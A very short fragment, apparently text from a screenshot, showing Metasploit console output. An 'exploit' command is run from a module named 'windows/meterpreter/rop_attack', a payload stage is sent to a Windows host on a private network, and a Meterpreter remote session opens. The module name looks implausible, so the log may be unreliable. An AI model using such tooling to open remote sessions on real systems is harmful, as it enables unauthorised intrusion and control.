 msf6 exploit(windows/meterpreter/rop_attack) > exploit
[*] Started bind TCP handler against 192.168.43.58:4444
[*] Sending stage (175686 bytes) to 192.168.43.58
[*] Meterpreter session 1 opened (192.168.43.118:39319 → 192.168.43.58:4444) at 2023-11-15 09:32:08 -0500